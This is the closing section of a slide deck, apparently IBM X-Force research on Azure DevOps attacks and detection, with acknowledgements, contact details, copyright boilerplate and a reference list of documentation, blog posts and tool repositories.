

#### Detection Rules and Logging Opportunities for Improvement



#### Conclusion



ever
# Acknowledgements

Thank You to the below people for feedback and support on this research

Chris Thompson (@retBandit) John Dwyer (@TactiKoolSec) Matthew DeFir (@chefm4tt) Patrick Fussell (@capt\_red\_beardz) Sanjiv Kawa(@sanjivkawa)

## Questions?



#### Twitter: @h4wkst3r

#### Personal Website: https://h4wkst3r.github.io

#### Whitepaper: https://www.ibm.com/downloads/cas/5JKAPVYD

# Thank you

© Copyright IBM Corporation 2023. All rights reserved. The information contained in these materials is provided for informational purposes only, and is provided AS IS without warranty of any kind, express or implied. Any statement of direction represents IBM's current intent, is subject to change or withdrawal, and represent only goals and objectives. IBM, the IBM logo, and [insert other IBM trademarks listed on the [IBM Trademarks List](http://ibm.com/trademark)—and use serial commas], are trademarks or registered trademarks of International Business Machines Corporation, in the United States and/or other countries. Other product and service names might be trademarks of IBM or other companies. A current list of IBM trademarks is available on [ibm.com/trademark](http://ibm.com/trademark).



- https://www.microsoft.com/en-us/security/blog/2023/07/14/analysis-of-storm-0558-techniques-for-unauthorizedemail-access/
- https://github.com/Cloud-Architekt/AzureAD-Attack-Defense/blob/main/ServicePrincipals-ADO.md
- https://twitter.com/SantasaloJoosua
- https://twitter.com/samilamppu
- https://twitter.com/Thomas\_Live
- https://labs.withsecure.com/publications/performing-and-preventing-attacks-on-azure-cloud-environments-throughazure-devops
- https://www.devjev.nl/posts/2022/your-service-connection-credentials-are-mine/
- https://twitter.com/DevJevNL
- https://twitter.com/Flangvik
- https://flangvik.com/azure/devops/privesc/abuse/2020/10/15/from-pipeline-to-production.html
- https://www.linkedin.com/in/pascalnaber/

- https://pascalnaber.wordpress.com/2020/01/04/backdoor-in-azure-devops-to-get-the-password-of-a-serviceprincipal/
- https://www.devjev.nl/posts/2022/i-am-in-your-pipeline-reading-all-your-secrets/
- https://learn.microsoft.com/en-us/azure/devops/server/tfs-is-now-azure-devops-server?view=azure-devops
- https://learn.microsoft.com/en-us/azure/devops/user-guide/about-azure-devops-services-tfs?view=azure-devops
- https://jfrog.com/artifactory/
- https://learn.microsoft.com/en-us/azure/devops/project/navigation/glossary?view=azure-devops
- https://learn.microsoft.com/en-us/rest/api/azure/devops/?view=azure-devops-rest-7.1
- https://learn.microsoft.com/en-us/azure/devops/integrate/get-started/authentication/oauth?view=azure-devops
- https://learn.microsoft.com/en-us/azure/devops/organizations/accounts/use-personal-access-tokens-toauthenticate?view=azure-devops&tabs=Windows
- https://learn.microsoft.com/en-us/azure/devops/integrate/get-started/authentication/oauth?view=azuredevops#scopes

- https://learn.microsoft.com/en-us/azure/devops/organizations/security/permissions?view=azuredevops&tabs=preview-page#project-level-groups
- https://learn.microsoft.com/en-us/azure/devops/organizations/security/permissions?view=azuredevops&tabs=preview-page#collection-level-groups
- https://learn.microsoft.com/en-us/azure/azure-monitor/reference/tables/azuredevopsauditing
- https://learn.microsoft.com/en-us/azure/devops/organizations/audit/auditing-events
- https://learn.microsoft.com/en-us/azure/sentinel/overview
- https://learn.microsoft.com/en-us/azure/devops/organizations/audit/auditing-streaming
- https://learn.microsoft.com/en-us/azure/sentinel/detect-threats-built-in
- https://github.com/Azure/Azure-Sentinel/tree/master/Solutions/AzureDevOpsAuditing/Analytic%20Rules
- https://ss64.com/bash/curl.html
- https://github.com/GhostPack/SharpDPAPI
- https://learn.microsoft.com/en-us/azure/devops/project/search/get-started-search?view=azure-devops#searchfeatures-usage-and-examples

- https://linux.die.net/man/1/ssh-keygen
- https://learn.microsoft.com/en-us/azure/devops/pipelines/tasks/reference/?view=azurepipelines&viewFallbackFrom=azure-devops
- https://git-scm.com/downloads
- https://learn.microsoft.com/en-us/azure/devops/pipelines/release/?view=azure-devops
- https://learn.microsoft.com/en-us/azure/devops/pipelines/get-started/what-is-azure-pipelines?view=azure-devops
- https://learn.microsoft.com/en-us/azure/devops/pipelines/agents/agents?view=azure-devops&tabs=browser
- https://azure.microsoft.com/en-us/products/key-vault/
- https://learn.microsoft.com/en-us/azure/devops/pipelines/library/service-endpoints?view=azure-devops&tabs=yaml
- https://learn.microsoft.com/en-us/azure/devops/pipelines/agents/pools-queues?view=azuredevops&tabs=yaml%2Cbrowser
- https://learn.microsoft.com/en-us/azure/devops/artifacts/concepts/feeds?view=azure-devops

- https://learn.microsoft.com/en-us/rest/api/azure/devops/core/projects?view=azure-devops-rest-7.0
- https://learn.microsoft.com/en-us/azure/devops/extend/develop/contributions-overview?view=azure-devops
- https://learn.microsoft.com/en-us/rest/api/azure/devops/git/repositories?view=azure-devops-rest-7.0
- https://learn.microsoft.com/en-us/rest/api/azure/devops/git/items?view=azure-devops-rest-7.0
- https://learn.microsoft.com/en-us/rest/api/azure/devops/search/?view=azure-devops-rest-7.0
- https://learn.microsoft.com/en-us/rest/api/azure/devops/graph/users?view=azure-devops-rest-7.0
- https://learn.microsoft.com/en-us/rest/api/azure/devops/graph/groups?view=azure-devops-rest-7.0
- https://learn.microsoft.com/en-us/rest/api/azure/devops/graph/memberships/add?view=azure-devops-rest-7.0&tabs=HTTP
- https://learn.microsoft.com/en-us/rest/api/azure/devops/build/definitions?view=azure-devops-rest-7.0
- https://learn.microsoft.com/en-us/rest/api/azure/devops/serviceendpoint/endpoints?view=azure-devops-rest-7.0
- https://github.com/xforcered
- https://github.com/xforcered/ADOKit

- https://yara.readthedocs.io/en/stable/writingrules.html
- https://snort.org/
- https://learn.microsoft.com/en-us/azure/devops/organizations/security/security-best-practices?view=azure-devops
- https://learn.microsoft.com/en-us/azure/defender-for-cloud/defender-for-devops-introduction
- https://www.ibm.com/downloads/cas/5JKAPVYD